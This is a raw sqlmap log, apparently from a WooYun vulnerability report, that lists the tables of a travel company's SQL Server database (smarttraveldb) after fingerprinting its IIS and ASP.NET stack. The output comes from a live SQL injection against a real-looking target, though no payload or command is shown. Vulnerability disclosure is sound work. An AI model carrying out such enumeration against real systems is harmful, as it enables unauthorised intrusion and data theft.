 web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:16:55] [WARNING] missing table parameter, sqlmap will retrieve the numb
[13:16:55] [INFO] fetching tables for database: smarttraveldb
[13:16:55] [INFO] the SQL query used returns 1710 entries
[13:16:55] [INFO] retrieved: dbo.12
[13:16:55] [INFO] retrieved: dbo.2222
[13:16:56] [INFO] retrieved: dbo.a12
[13:16:56] [INFO] retrieved: dbo.a1zy_ahsh
[13:17:17] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
[13:17:17] [INFO] retrieved: dbo.a1zy_aht
[13:17:38] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
[13:18:00] [INFO] retrieved: dbo.a2zy_aht
[13:18:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
[13:18:24] [INFO] retrieved: dbo.AAAD_Area_Advertisement_D
[13:18:24] [INFO] retrieved: dbo.aaadd
[13:18:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
[13:18:46] [INFO] retrieved: dbo.AAAM_Area_Advertisement_M
[13:18:49] [INFO] retrieved: dbo.aaatel
[13:18:49] [INFO] retrieved: dbo.aabc
[13:18:50] [INFO] retrieved: dbo.aabc
[13:18:50] [INFO] retrieved: dbo.aacd
[13:18:50] [INFO] retrieved: dbo.aad_airdrome
[13:18:59] [INFO] retrieved: dbo.aagr_area_gainrate
[13:19:03] [INFO] retrieved: dbo.aam_account_month1
[13:19:06] [INFO] retrieved: dbo.aam_account_month1
[13:19:15] [INFO] retrieved: dbo.aap_ad_put
[13:19:19] [INFO] retrieved: dbo.aap_area_picture
[13:19:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
[13:19:40] [INFO] retrieved: dbo.aar_area
[13:19:40] [INFO] retrieved: dbo.abc_balance_company
[13:19:40] [INFO] retrieved: dbo.abc_balance_company
[13:19:44] [INFO] retrieved: dbo.abc_temp
[13:19:44] [INFO] retrieved: dbo.abcd
[13:19:53] [INFO] retrieved: dbo.abe_budget_enroll
[13:19:57] [INFO] retrieved: dbo.abk
[13:20:00] [INFO] retrieved: dbo.abky_yw
[13:20:04] [INFO] retrieved: dbo.ABL_BlackList
[13:20:07] [INFO] retrieved: dbo.abm_balancemode
[13:20:10] [INFO] retrieved: dbo.abnd_bbs_note_d
www.wooyun.org